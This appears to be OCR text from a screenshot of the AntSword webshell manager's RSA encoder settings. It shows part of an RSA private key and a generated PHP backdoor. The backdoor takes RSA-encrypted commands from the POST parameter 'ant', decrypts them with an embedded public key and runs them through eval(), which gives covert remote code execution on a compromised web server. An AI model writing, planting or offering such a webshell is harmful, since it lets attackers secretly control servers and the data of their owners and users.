 中国蚁剑
AntSword 编辑 窗口 调试
RSA编码器配置
生成
类型
AoGANgXF0L1QGbmeJDG8F4i3DtEgll0V1o8Sw98KBQyO9cIIhYA4gPEO8pluKi5G
ndeniDmHd1FXCINlTE6/PXg04MLttCqDJfdYUU2IKvsI84AvYKcfGGa9Bsn49cke
11+dq3NO2jcMTjwSL3Qa3xC6vaTWNaXb4ztjiTL5ak/QltkCQQD8o4kFDSH53MjC
pM4RgvtdFWeT1GvrwHBMvn4FKzXwta210YdSTUgehAazqcDt9UvkEPHn1Ihyl+XX
IHLgHuotAkEA5lAHHDIlMdZ1VXtf7iNEAugVxNBnRIglLguM2vGuuzaFqOX+6vfL
PaH1bcFmnmocD9utVHrdwalXKTcrYW4PswJBALjenoSQwJ0Ln+k3Gggcdf3+jMXT
eomQT10JRERaA2W6PHxA8CocnTqfWBweiyxWBIvGjo4bqyFX3/uVJhq05J0CQG8V
xngpD5ucLvfODBUWWWV1f5pwUn7Rk+1DkOrBi1+tCobOeEfowNS3W2NW1yItV9+m
O1H1+SPBg9LTU08pANUCQQCTzSRoIOpL5wL/VDxHg1AZuVAkk5245VbCrVQnJocV
eF9H7GoodDSQnz7Cpet1B3I/CMiP33MvR+NiS7CwSesQ
-----END RSA PRIVATE KEY-----
PHP 代码
<?php
$cmd = @$_POST['ant'];
$pk = <<<EOF
-----BEGIN PUBLIC KEY-----
MIGfMA0GCSqGSIb3DQEBAQUAA4GNADCBiQKBgQDjSec5p39mmIrvHqeve/mdoE8C
NplDHfLvBRv9SAhSMFJtf636Z7MljxuN4tu7JNouqJRzQHpvPFPxRoNQqvUPvNS/
+WYSPkrP4dFFCwmR6UP1Qq7oa1K/w/v7oCTKODVJMdKmXfumpupvV1AGIWW9Tn4K
1VLzWRjeUHAHMaxgdwIDAQAB
-----END PUBLIC KEY-----
EOF;
$cmds = explode("|", $cmd);
$pk = openssl_pkey_get_public($pk);
$cmd = '';
foreach ($cmds as $value) {
if (openssl_public_decrypt(base64_decode($value), $de, $pk)) {
$cmd .= $de;
}
}
eval($cmd);